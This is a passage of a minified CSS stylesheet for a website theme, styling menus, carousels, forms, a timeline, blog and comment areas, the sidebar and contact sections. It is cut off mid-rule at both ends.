h2,.section-title--light h6{color:#fff}.bg-img{background:no-repeat center center;background-size:cover}@media screen and (min-width:1200px){.container{max-width:1200px}}.container-fluid{padding:0 100px}@media only screen and (min-width:992px) and (max-width:1199.98px){.container-fluid{padding:0 15px}}@media only screen and (min-width:768px) and (max-width:991.98px),only screen and (max-width:767.98px){.container-fluid{padding:0 30px}}@media only screen and (max-width:479.98px){.container-fluid{padding:0 15px}}.btn-outline{border:2px solid #080b1a;border-radius:100px;color:#151515;display:inline-block;font-size:18px;font-weight:600;line-height:1;padding:18px 55px}@media only screen and (min-width:768px) and (max-width:991.98px){.btn-outline{padding:18px 50px;font-size:16px}}@media only screen and (max-width:767.98px){.btn-outline{padding:15px 40px;font-size:15px}}.btn-outline:hover{background-color:#080b1a;color:#fff}.slick-list .slick-slide{border:0 solid transparent!important}.slick-list .slick-slide>div>div{vertical-align:middle}.slick-dots{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:35px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:12px}@media only screen and (min-width:992px) and (max-width:1199.98px),only screen and (min-width:1200px){.slick-dots{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}.slick-dots li{margin-right:10px}.slick-dots li button{border:2px solid #080b1a;border-radius:50%;text-indent:-100000px;height:12px;width:12px}.slick-dots li.slick-active button{background-color:#080b1a}.slick-dots--light li button{border-color:#fff}.slick-dots--light li.slick-active button{background-color:#fff}.slick-row-5 .slick-list{margin:0 -2.5px}.slick-row-5 .slick-list .slick-slide{margin:0 2.5px}.slick-row-10 .slick-list{margin:0 -5px}.slick-row-10 .slick-list .slick-slide{margin:0 5px}.slick-row-15 .slick-list{margin:0 -7.5px}.slick-row-15 .slick-list .slick-slide{margin:0 7.5px}.slick-row-20 .slick-list{margin:0 -10px}.slick-row-20 .slick-list .slick-slide{margin:0 10px}.slick-row-25 .slick-list{margin:0 -12.5px}.slick-row-25 .slick-list .slick-slide{margin:0 12.5px}.slick-row-30 .slick-list{margin:0 -15px}.slick-row-30 .slick-list .slick-slide{margin:0 15px}.btn-scroll-top{background-color:#080b1a;border-radius:50%;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);color:#fff;cursor:pointer;font-size:1.5625rem;display:block;text-align:center;line-height:60px;position:fixed;bottom:-60px;right:30px;height:60px;width:60px;z-index:999;opacity:0;visibility:hidden;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}@media (max-width:1200px){.btn-scroll-top{font-size:calc(1.28125rem + .375vw)}}@media only screen and (max-width:767.98px){.btn-scroll-top{line-height:50px;height:50px;width:50px}}.btn-scroll-top:hover{background-color:#182141}.btn-scroll-top.show{bottom:30px;opacity:1;visibility:visible}.blockquote,blockquote{background-color:#f8f9fc;color:#151515;font-size:1.25rem;line-height:1.4;padding:42px 44px 80px;position:relative;margin-bottom:20px}@media only screen and (max-width:767.98px){.blockquote,blockquote{padding:20px 22px 60px}}.blockquote:before,blockquote:before{content:'\f10e';font-family:FontAwesome;position:absolute;right:40px;bottom:40px}@media only screen and (max-width:767.98px){.blockquote:before,blockquote:before{right:30px;bottom:20px}}.blockquote-title,blockquote-title{color:#080b1a;text-transform:uppercase;font-size:.875rem;font-weight:700;letter-spacing:1.5px;line-height:1}.main-menu{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.main-menu>li{margin-right:30px;position:relative}.main-menu>li:last-child{margin-right:0}.main-menu>li>a{color:#fff;display:block;line-height:1;letter-spacing:1.62px;text-transform:uppercase;position:relative}@media only screen and (min-width:992px) and (max-width:1199.98px){.main-menu>li>a{font-size:14px}}.main-menu>li.has-submenu{margin-right:37px;padding-right:10px;position:relative}.main-menu>li.has-submenu:after{color:#fff;content:'\f107';font-size:16px;line-height:1;font-family:FontAwesome;position:absolute;right:-5px;top:0}.main-menu>li.has-submenu .submenu-nav{background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,.1);border-bottom:2px solid #080b1a;position:absolute;left:-25px;top:100%;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;visibility:hidden;pointer-events:none;min-width:250px;margin-top:40px;z-index:99}@media only screen and (min-width:992px) and (max-width:1199.98px){.main-menu>li.has-submenu .submenu-nav{min-width:220px;margin-top:38px}}.main-menu>li.has-submenu .submenu-nav:before{content:'';position:absolute;height:40px;width:100%;left:0;bottom:100%}.main-menu>li.has-submenu .submenu-nav>li>a{color:#151515;display:block;font-size:15px;letter-spacing:inherit;text-transform:capitalize;padding:10px 20px}.main-menu>li.has-submenu .submenu-nav>li:hover>a{background-color:#080b1a;color:#fff}.main-menu>li.has-submenu .submenu-nav-mega{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-300px;padding:0;width:1080px}@media only screen and (min-width:992px) and (max-width:1199.98px){.main-menu>li.has-submenu .submenu-nav-mega{width:960px;margin-left:-245px}}.main-menu>li.has-submenu .submenu-nav-mega .mega-menu-item{border-right:1px solid #eee;padding:30px;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.main-menu>li.has-submenu .submenu-nav-mega .mega-menu-item:last-child{border-right:0}.main-menu>li.has-submenu .submenu-nav-mega .mega-menu-item>a{display:none}.main-menu>li.has-submenu .submenu-nav-mega .mega-menu-item ul li{margin-bottom:10px}.main-menu>li.has-submenu .submenu-nav-mega .mega-menu-item ul li:last-child{margin-bottom:0}.main-menu>li.has-submenu .submenu-nav-mega .mega-menu-item ul li a{color:#151515;font-size:15px;line-height:1}.main-menu>li.has-submenu .submenu-nav-mega .mega-menu-item ul li a:hover{color:#080b1a}.main-menu>li.has-submenu:hover>.submenu-nav{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;pointer-events:visible}.res-mobile-menu{margin:0 -10px}.res-mobile-menu .slicknav_btn{display:none}.res-mobile-menu .slicknav_menu{padding:0}.res-mobile-menu .slicknav_nav{background-color:#080b1a;display:block!important;padding:20px 30px}.res-mobile-menu .slicknav_nav li{border-bottom:1px solid rgba(255,255,255,.2);position:relative}.res-mobile-menu .slicknav_nav li:last-child{border-bottom:0}.res-mobile-menu .slicknav_nav li a{color:#fff;font-size:16px;padding:12px 0;margin:0;text-transform:capitalize;position:relative}.res-mobile-menu .slicknav_nav li a .slicknav_arrow{background-color:rgba(255,255,255,.1);color:#fff;font-size:14px;display:block;text-align:center;margin:0;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:35px;line-height:35px;width:35px}.res-mobile-menu .slicknav_nav li a a{padding:0}.res-mobile-menu .slicknav_nav li a:hover{color:#fff;background-color:transparent}.res-mobile-menu .slicknav_nav li img{display:none}.res-mobile-menu .slicknav_nav li ul{border-top:1px solid rgba(255,255,255,.2);margin:0;padding-left:10px}.res-mobile-menu .slicknav_nav li ul li a{font-size:13px;color:rgba(255,255,255,.7)}.res-mobile-menu .slicknav_nav .slicknav_open>.slicknav_item{position:relative}.res-mobile-menu .slicknav_nav .slicknav_open>.slicknav_item .slicknav_arrow{background-color:#000}.sp-top{padding-top:110px}@media only screen and (min-width:768px) and (max-width:991.98px){.sp-top{padding-top:90px}}@media only screen and (max-width:767.98px){.sp-top{padding-top:60px}}.sp-top-wt{padding-top:105px}@media only screen and (min-width:768px) and (max-width:991.98px){.sp-top-wt{padding-top:85px}}@media only screen and (max-width:767.98px){.sp-top-wt{padding-top:57px}}.sp-y{padding:110px 0}@media only screen and (min-width:768px) and (max-width:991.98px){.sp-y{padding:90px 0}}@media only screen and (max-width:767.98px){.sp-y{padding:60px 0}}.sm-top{margin-top:110px}@media only screen and (min-width:768px) and (max-width:991.98px){.sm-top{margin-top:90px}}@media only screen and (max-width:767.98px){.sm-top{margin-top:60px}}.sm-top-wt{margin-top:105px}@media only screen and (min-width:768px) and (max-width:991.98px){.sm-top-wt{margin-top:85px}}@media only screen and (max-width:767.98px){.sm-top-wt{margin-top:57px}}.sm-y{margin:110px 0}@media only screen and (min-width:768px) and (max-width:991.98px){.sm-y{margin:90px 0}}@media only screen and (max-width:767.98px){.sm-y{margin:60px 0}}.header-area{background-color:#080b1a;padding:30px 0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.header-area.sticky{-webkit-animation:slideInDown .6s forwards;animation:slideInDown .6s forwards;padding:5px 0 15px;position:fixed;left:0;top:0;width:100%;z-index:99}@media only screen and (max-width:767.98px),only screen and (min-width:768px) and (max-width:991.98px){.header-area.sticky{padding:20px 0}}.header-area.sticky .logo-dark{display:none}.header-area.sticky .main-menu .submenu-nav{margin-top:25px}.header-area.sticky .main-menu .submenu-nav:before{height:25px}.header-area.transparent:not(.sticky){background-color:transparent;position:fixed;left:0;top:0;width:100%;z-index:99}.header-area.transparent:not(.sticky) .logo-light{display:none}.header-area.transparent:not(.sticky) .main-menu>li.has-submenu:after{color:#080b1a;font-weight:600}.header-area.transparent:not(.sticky) .main-menu>li>a{color:#080b1a;font-weight:600}.header-area.transparent:not(.sticky) .header-action a,.header-area.transparent:not(.sticky) .header-action button{color:#080b1a;font-weight:600}.header-action{color:#fff;font-size:22px}@media only screen and (min-width:992px) and (max-width:1199.98px),only screen and (max-width:767.98px){.header-action{font-size:20px}}.header-action a{color:#fff}@media only screen and (max-width:575.98px){.header-action a.tel-no{display:none}}.header-action [class*=btn-]{color:#fff;margin-left:20px}.footer-area{background-color:#f8f9fc}.widget-item{margin-top:38px}.widget-item .widget-title{color:#080b1a;font-size:22px;font-weight:600;line-height:1;margin-top:-1px;margin-bottom:22px}@media only screen and (max-width:767.98px){.widget-item .widget-title{margin-bottom:15px}}.widget-item address{line-height:2;margin-bottom:0;font-weight:500}.widget-list li{line-height:2}.widget-list li a{color:#151515;font-weight:500;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.widget-list li a:hover{color:#080b1a;padding-left:5px}.about-widget img{max-width:120px;margin-bottom:20px}.copyright-txt{margin-top:25px;font-weight:500}@media only screen and (max-width:767.98px){.copyright-txt{margin-top:15px}}.off-canvas-wrapper{position:fixed;left:0;top:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;visibility:hidden;pointer-events:none;height:100vh;width:100vw;z-index:9999}.off-canvas-wrapper.active{opacity:1;visibility:visible;pointer-events:visible}.off-canvas-wrapper.active .off-canvas-inner{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-wrapper.active .btn-close{display:block}.off-canvas-wrapper.active .off-canvas-overlay{opacity:1;visibility:visible}.off-canvas-wrapper .close-btn{color:#080b1a;font-size:50px;line-height:1;position:absolute;right:0;top:0;z-index:9;background:#fff;width:100%;text-align:right;padding-right:15px;padding-top:10px}.off-canvas-wrapper .close-btn .btn-close{margin-left:auto}.off-canvas-wrapper .close-btn i{line-height:1}.off-canvas-wrapper .close-btn:hover{color:#080b1a}.off-canvas-cog .off-canvas-content{padding-right:30px;padding-left:30px}@media only screen and (max-width:767.98px){.off-canvas-cog .off-canvas-content{padding-right:15px;padding-left:15px}}.off-canvas-overlay{background-color:rgba(0,0,0,.8);cursor:url(../img/icons/cancel-white.png),auto;position:absolute;left:0;top:0;opacity:0;visibility:hidden;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;height:100%;width:100%;z-index:2}.off-canvas-inner{background-color:#fff;position:absolute;right:0;top:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition:.45s;-o-transition:.45s;transition:.45s;height:100%;z-index:3;overflow-y:auto}.off-canvas-content{width:380px;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:100px 0 80px;overflow-y:auto;overflow-x:hidden}@media only screen and (max-width:767.98px){.off-canvas-content{padding:65px 0 30px}}@media only screen and (max-width:575.98px){.off-canvas-content{width:280px}}.log-in-content-wrap h2{font-size:30px;font-weight:500;margin-bottom:46px;margin-top:-7px}.log-in-content-wrap .sign-up-notification{text-align:center;margin-top:15px;font-size:15px}.log-in-content-wrap .sign-up-notification a{color:#080b1a;font-weight:500}.social-icons a{font-size:14px;color:#151515;margin-right:10px}.social-icons a:last-child{margin-right:0}.social-icons a:hover{color:#080b1a}.copyright-content{margin-top:5px;font-size:14px}.form-input-item{margin-top:20px}.form-input-item input{background-color:#f8f9fc;border:none;display:block;font-size:16px;padding:15px 20px;width:100%}.form-input-item .btn-submit{background-color:#080b1a;border:2px solid #080b1a;color:#fff;display:block;font-size:15px;font-weight:500;padding:12px 20px;width:100%}.form-input-item .btn-submit:hover{color:#080b1a;background-color:transparent}.form-input-item--outline input{background-color:transparent;border:2px solid #080b1a}.form-input-item--outline .btn-submit{background-color:transparent}.icon-box-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width:768px) and (max-width:991.98px){.icon-box-item{display:block}}@media only screen and (max-width:767.98px){.icon-box-item{margin-top:40px}}.icon-box-item .icon-box__icon{text-align:center;margin-right:20px;-webkit-flex-basis:50px;-ms-flex-preferred-size:50px;flex-basis:50px;width:50px}@media only screen and (min-width:768px) and (max-width:991.98px){.icon-box-item .icon-box__icon{margin-right:0;margin-bottom:20px}}.icon-box-item .icon-box__info{-webkit-flex-basis:calc(100% - 50px);-ms-flex-preferred-size:calc(100% - 50px);flex-basis:calc(100% - 50px);width:calc(100% - 50px)}@media only screen and (min-width:1200px){.icon-box-item .icon-box__info{-webkit-flex-basis:215px;-ms-flex-preferred-size:215px;flex-basis:215px;width:215px}}@media only screen and (min-width:768px) and (max-width:991.98px){.icon-box-item .icon-box__info{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;width:100%}}.icon-box-item .icon-box__info h5{font-weight:500;line-height:1;margin-bottom:10px}.brand-accordion .card{border:1px solid #eee!important;border-radius:0;margin-bottom:15px;padding:20px}.brand-accordion .card:last-child{margin-bottom:0}.brand-accordion .card .card-header{background-color:transparent;padding:0;border:none}.brand-accordion .card .card-header button{font-weight:600;padding:0;-webkit-transition:none;-o-transition:none;transition:none;-webkit-box-shadow:none;box-shadow:none;position:relative;width:100%;text-align:left}.brand-accordion .card .card-header button:after{content:"+";position:absolute;right:0;font-size:20px;color:#080b1a;line-height:1;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.brand-accordion .card .card-header button[aria-expanded=true]{color:#080b1a;margin-bottom:10px}.brand-accordion .card .card-header button[aria-expanded=true]:after{content:"-"}.brand-accordion .card .card-body{padding:0;font-size:13px;line-height:2}.brand-accordion .card .card-body p{margin-bottom:0}.single-skill-bar{margin-top:30px}.single-skill-bar .skills-info{margin-bottom:20px}.single-skill-bar .skills-info .skill-percent,.single-skill-bar .skills-info .skill-title{font-weight:600;line-height:1;text-transform:uppercase;margin:0}.single-skill-bar .skills-info .skill-percent{font-weight:600}.single-skill-bar .progress{background-color:#f8f9fc;border-radius:0;height:10px}.single-skill-bar .progress .progress-bar{background-color:#080b1a}.cd-timeline-wrap{margin-top:70px;position:relative}.cd-timeline-wrap:before{border:2px solid #080b1a;border-radius:50%;color:#080b1a;content:"\f19d";font-family:FontAwesome;font-size:25px;height:70px;left:50%;line-height:65px;position:absolute;text-align:center;top:-70px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:70px}@media only screen and (min-width:768px) and (max-width:991.98px),only screen and (max-width:767.98px){.cd-timeline-wrap:before{top:-50px;left:-5px;-webkit-transform:none;-ms-transform:none;transform:none;line-height:45px;height:50px;width:50px}}.cd-timeline-wrap .cd-timeline{margin:0;padding:90px 0 100px}@media only screen and (max-width:767.98px){.cd-timeline-wrap .cd-timeline{padding:60px 0 70px}}.cd-timeline-wrap .cd-timeline:before{background-color:#080b1a}.cd-timeline-wrap .cd-timeline:after{background-color:#080b1a;border-radius:50%;bottom:0;content:"";height:20px;left:50%;margin-left:-10px;position:absolute;width:20px}@media only screen and (min-width:768px) and (max-width:991.98px),only screen and (max-width:767.98px){.cd-timeline-wrap .cd-timeline:after{left:0;margin-left:10px}}.cd-timeline-wrap .cd-timeline-block{margin:0 0 100px}@media only screen and (max-width:767.98px){.cd-timeline-wrap .cd-timeline-block{margin:0 0 30px}}.cd-timeline-wrap .cd-timeline-block:last-child{margin:0}.cd-timeline-wrap .cd-timeline-block:nth-child(2n) .cd-timeline-content{text-align:left}.cd-timeline-wrap .cd-timeline-img{background-color:#f8f9fc;border:2px solid #080b1a;-webkit-box-shadow:none;box-shadow:none;height:35px;margin-left:-17.5px;top:25px;width:35px;z-index:1}@media only screen and (min-width:768px) and (max-width:991.98px),only screen and (max-width:767.98px){.cd-timeline-wrap .cd-timeline-img{margin-left:3px}}.cd-timeline-wrap .cd-timeline-img .dot{background-color:#080b1a;border-radius:50%;display:block;height:10px;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:10px}.cd-timeline-wrap .cd-timeline-content{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding:10px 0 0;text-align:right}@media only screen and (min-width:768px) and (max-width:991.98px),only screen and (max-width:767.98px){.cd-timeline-wrap .cd-timeline-content{text-align:left}}.cd-timeline-wrap .cd-timeline-content:before{display:none}.cd-timeline-wrap .cd-timeline-content h5{color:#080b1a;font-weight:600;margin-bottom:5px;text-transform:uppercase}@media only screen and (max-width:767.98px){.cd-timeline-wrap .cd-timeline-content h5{font-size:16px}}.cd-timeline-wrap .cd-timeline-content p{margin:0}.cd-timeline-wrap .cd-timeline-content p span{font-weight:600}.cd-timeline-wrap .cd-timeline-content .cd-description{color:#151515;font-size:15px!important;opacity:1!important;padding:0;text-align:left}@media only screen and (min-width:768px) and (max-width:991.98px),only screen and (max-width:767.98px){.cd-timeline-wrap .cd-heading{margin-bottom:10px}}.single-subject-by-faq-wrap{margin-top:50px}.single-subject-by-faq-wrap h2{font-weight:600;font-size:2rem;margin-bottom:38px}@media (max-width:1200px){.single-subject-by-faq-wrap h2{font-size:calc(1.325rem + .9vw)}}@media only screen and (min-width:768px) and (max-width:991.98px){.single-subject-by-faq-wrap h2{margin-bottom:30px}}@media only screen and (max-width:767.98px){.single-subject-by-faq-wrap h2{margin-bottom:25px}}.service-details-thumb .slick-dots{position:absolute;bottom:30px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.service-details-info{margin-top:35px}@media only screen and (max-width:767.98px){.service-details-info{margin-top:30px}}.service-details-info h3{font-weight:600;margin-bottom:15px}.service-details-info h4{font-weight:500;margin-bottom:20px}.service-details-info .service-feature li{position:relative;padding-left:40px;margin-bottom:15px}.service-details-info .service-feature li:last-child{margin-bottom:0}.service-details-info .service-feature li:before{content:'\fc2e';font-family:"Material Design Icons";font-size:30px;line-height:1;position:absolute;top:4px;left:0}.how-we-works-content{margin-top:-15px}.how-we-works-content .icon-box-item{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-top:40px}.how-we-works-content .icon-box-item .icon-box__info{width:100%;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto}.pagination-wrap{border-top:1px solid #eee;padding-top:10px;margin-top:55px}@media only screen and (max-width:767.98px){.pagination-wrap{margin-top:40px}}.pagination-wrap .pagination li.prev{margin-right:auto}.pagination-wrap .pagination li.next{margin-left:auto}.pagination-wrap .pagination li a{color:#080b1a;font-weight:600;margin:0 10px}.sidebar-single{background-color:#f8f9fc;padding:30px;margin-top:40px}@media only screen and (min-width:768px) and (max-width:991.98px),only screen and (max-width:767.98px){.sidebar-single{margin-top:30px}}.sidebar-heading{font-size:26px;margin-bottom:23px;font-weight:500}@media only screen and (max-width:575.98px){.sidebar-heading{font-size:22px}}.service-list li{border-bottom:1px solid #eee;padding:13px 0}.service-list li:first-child{padding-top:0}.service-list li:last-child{padding-bottom:0;border-bottom:0}.service-list li a{color:#151515;font-weight:600;vertical-align:middle}.service-list li a i,.service-list li a img{margin-right:15px;vertical-align:middle;font-size:25px;height:25px;width:25px}.service-list li a:hover{color:#151515;padding-left:10px}@media only screen and (min-width:1200px){.service-details-wrapper .service-details-content{padding-right:70px}}@media only screen and (min-width:1200px){.service-details-wrapper .sidebar-wrap{margin-left:-30px}}.member-desc h2{font-size:2rem;margin-bottom:8px}@media (max-width:1200px){.member-desc h2{font-size:calc(1.325rem + .9vw)}}.member-desc h5{opacity:.8;font-size:16px;line-height:1;font-weight:500;margin-bottom:25px}.member-social-icons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.member-social-icons a{color:#fff;display:block;font-size:18px;text-align:center;line-height:40px;height:40px;width:50px}.member-social-icons a.facebook{background-color:#3b5999}.member-social-icons a.twitter{background-color:#1da1f2}.member-social-icons a.linkedin{background-color:#0077b5}.member-social-icons a.reddit{background-color:#ff4500}.member-social-icons a.pinterest{background-color:#cb2028}.contact-info p{position:relative;padding-left:85px}.contact-info p strong{position:absolute;width:75px;left:0;top:0}.contact-info p strong:after{content:':';right:0;position:absolute;top:0}.mem-achieve-item{margin-top:50px}.mem-achieve-item h4{font-weight:600}@media only screen and (min-width:1200px){.mem-achieve-item .history-content-wrap,.mem-achieve-item .skill-bar-wrap{max-width:75%}}@media only screen and (min-width:768px) and (max-width:991.98px){.mem-achieve-item .history-content-wrap .icon-box-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.mem-achieve-item .history-content-wrap .icon-box-item .icon-box__icon{margin-right:20px;margin-bottom:0;-webkit-flex-basis:100px;-ms-flex-preferred-size:100px;flex-basis:100px;width:100px}.mem-achieve-item.member-education{margin-bottom:55px}@media only screen and (max-width:767.98px){.mem-achieve-item.member-education{margin-bottom:40px}}.blog-content-wrapper .blog-item .blog-content{padding-top:35px;padding-bottom:30px}.blog-content-wrapper.blog-list .blog-item .blog-content{padding-top:25px;padding-bottom:20px}@media only screen and (min-width:1200px),only screen and (min-width:768px) and (max-width:991.98px),only screen and (min-width:992px) and (max-width:1199.98px){.blog-content-wrapper.blog-list .blog-item .blog-content{padding-left:0}}.single-sidebar-item-wrap{margin-bottom:50px}.single-sidebar-item-wrap:last-child{margin-bottom:0}.single-sidebar-item-wrap .sidebar-title{font-size:18px;line-height:1;font-weight:600;text-transform:uppercase;position:relative;padding-bottom:30px;margin-bottom:30px;margin-top:-3px}.single-sidebar-item-wrap .sidebar-title:before{background-color:#080b1a;content:"";position:absolute;left:0;bottom:0;height:3px;width:30px}.sidebar-list li a{border:1px solid #eee;border-bottom:0;color:#222;display:block;font-weight:600;font-size:14px;line-height:1;text-transform:uppercase;padding:20px}.sidebar-list li a:hover{color:#080b1a}.sidebar-list li:last-child a{border-bottom:1px solid #eee}.sidebar-body .latest-blog-widget .single-blog-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:20px}.sidebar-body .latest-blog-widget .single-blog-item:last-child{margin-bottom:0}.sidebar-body .latest-blog-widget .single-blog-item .post-info{-webkit-flex-basis:calc(100% - 75px);-ms-flex-preferred-size:calc(100% - 75px);flex-basis:calc(100% - 75px)}.sidebar-body .latest-blog-widget .single-blog-item .post-info h6{font-weight:600;font-size:14px}.sidebar-body .latest-blog-widget .single-blog-item .post-info h6 a{color:#222}.sidebar-body .latest-blog-widget .single-blog-item .post-info h6 a:hover{padding-left:0}.sidebar-body .latest-blog-widget .single-blog-item .post-info h6 a:before{display:none}.sidebar-body .latest-blog-widget .single-blog-item .post-thumb{max-width:65px;-webkit-flex-basis:65px;-ms-flex-preferred-size:65px;flex-basis:65px;max-height:65px;overflow:hidden;margin-right:10px}.sidebar-newsletter{background-color:#f8f9fc;padding:56px 30px 60px}@media only screen and (min-width:992px) and (max-width:1199.98px){.sidebar-newsletter{padding:56px 10px 60px}}.sidebar-newsletter h3{color:#080b1a;font-size:26px;font-weight:600;line-height:1;margin-bottom:26px}.sidebar-newsletter form input{background-color:#eee;font-weight:500;border:none;display:block;outline:0;padding:15px;width:100%}@media only screen and (min-width:992px) and (max-width:1199.98px){.sidebar-newsletter form input{padding:15px 10px}}.sidebar-newsletter form button{border-color:#080b1a;font-weight:600;width:100%;padding:10px 15px;margin-top:15px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.sidebar-newsletter form button:hover{background-color:#080b1a;color:#fff}.sidebar-body .instagram-feed .instagram-gallery{margin:-5px -2.5px 0}.sidebar-body .instagram-feed .instagram-gallery .instagram-item{max-width:calc(33.333% - 5px);display:inline-block;margin:5px 2.5px 0}.sidebar-body .instagram-feed .insta-follow{color:#151515;font-size:15px;font-weight:400;line-height:1;margin-top:29px;margin-bottom:0}.sidebar-body .instagram-feed .insta-follow a{color:#000;font-weight:600}.sidebar-body .instagram-feed .insta-follow i{margin-right:5px}.blog-post-details .blog-post-thumb{margin-bottom:50px}@media only screen and (max-width:767.98px){.blog-post-details .blog-post-thumb{margin-bottom:40px}}.blog-post-details .blog-post-txt h2{font-weight:600;margin-bottom:18px}.blog-post-details .blog-post-txt img{margin-bottom:15px}.blog-post-details .share-article{margin-top:50px}.blog-post-details .share-article h6{font-weight:600;font-size:14px;text-transform:uppercase}.blog-post-details .share-article .member-social-icons{border-top:1px solid #eee;padding-top:20px;margin-top:20px}.blog-post-details .comment-area-wrapper .btn-outline{border-radius:0;border-width:1px}.author-info{border-top:8px solid #f8f9fc;border-bottom:1px solid #eee;padding:20px 0}.author-info .author-thumb{border-radius:50%;overflow:hidden;height:100px;width:100px;margin:0 auto 15px}.author-info .author-txt{text-align:center}.author-info .author-txt h5{font-weight:600;font-size:15px;margin-bottom:0}.author-info .author-txt h5 .designation{display:block;font-weight:400;margin-top:5px}.author-info .author-txt .member-social-icons{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:15px}.author-info .author-txt .member-social-icons a{color:#151515;display:inline-block;height:auto;width:auto;margin-right:15px;line-height:1}.author-info .author-txt .member-social-icons a:last-child{margin-right:0}.comment-area-wrapper{margin-top:55px}.comment-area-wrapper h3{font-size:26px;margin-bottom:30px}@media only screen and (max-width:767.98px){.comment-area-wrapper h3{margin-bottom:25px}}.single-comment-wrap{font-size:15px;line-height:1.6;margin-bottom:35px}.single-comment-wrap:last-child{margin-bottom:0}.single-comment-wrap.comment-reply{margin-left:50px}@media only screen and (max-width:767.98px){.single-comment-wrap.comment-reply{margin-left:20px}}.single-comment-wrap .author-thumb{border-radius:3px;margin-right:15px;height:70px;max-width:70px;-webkit-flex-basis:70px;-ms-flex-preferred-size:70px;flex-basis:70px;overflow:hidden}.single-comment-wrap .comments-info{margin-top:-4px;-webkit-flex-basis:calc(100% - 70px);-ms-flex-preferred-size:calc(100% - 70px);flex-basis:calc(100% - 70px)}.single-comment-wrap .comment-footer{margin-top:8px}.single-comment-wrap .comment-footer a{font-size:14px;color:#151515}.single-comment-wrap .comment-footer a strong{color:#222}.single-comment-wrap .comment-footer a.btn-reply{color:#222}.single-comment-wrap .comment-footer a.btn-reply:hover{color:#080b1a}.single-input-item{color:#151515;margin-bottom:30px}.single-input-item .custom-control-label,.single-input-item label{color:#151515;display:block;margin-bottom:10px;font-weight:500;position:relative}.single-input-item .custom-control-label.required:after,.single-input-item label.required:after{content:'*';color:red;margin-left:2px}.single-input-item input,.single-input-item textarea{border:1px solid #eee;color:#151515;font-weight:500;display:block;outline:0;padding:15px 20px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:100%}.single-input-item input:focus,.single-input-item textarea:focus{border-color:#080b1a}.single-input-item .nice-select{line-height:30px;height:50px;width:100%}.single-input-item .nice-select .current{color:#8d8d8d;font-weight:400}.single-input-item .nice-select .list{font-size:14px}.contact-method h3{font-weight:600;margin-bottom:43px}.contact-method.contact-form-area{padding:45px 0 45px 30px}@media only screen and (min-width:768px) and (max-width:991.98px),only screen and (max-width:767.98px){.contact-method.contact-form-area{padding:45px 30px 45px 30px}}.contact-method.contact-information{background-color:#080b1a;height:100%;color:#fff;padding:45px 30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width:992px) and (max-width:1199.98px),only screen and (min-width:1200px){.contact-method.contact-information{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.contact-method.contact-information h3{color:#fff}.contact-method.contact-information .member-social-icons a{height:auto;width:auto;margin-right:15px;opacity:.9}.contact-method.contact-information .member-social-icons a:last-child{margin-right:0}.contact-content-wrap{-webkit-box-shadow:0 10px 60px 0 rgba(71,74,182,.12);box-shadow:0 10px 60px 0 rgba(71,74,182,.12)}.Button-Outline-Secondary,.tp-caption.Button-Outline-Secondary{color:#fff;font-size:14px;line-height:51px;font-weight:700;font-style:normal;text-decoration:none;background-color:#080b1a;border-color:#080b1a;border-style:solid;border-width:3px 3px 3px 3px;border-radius:30px 30px 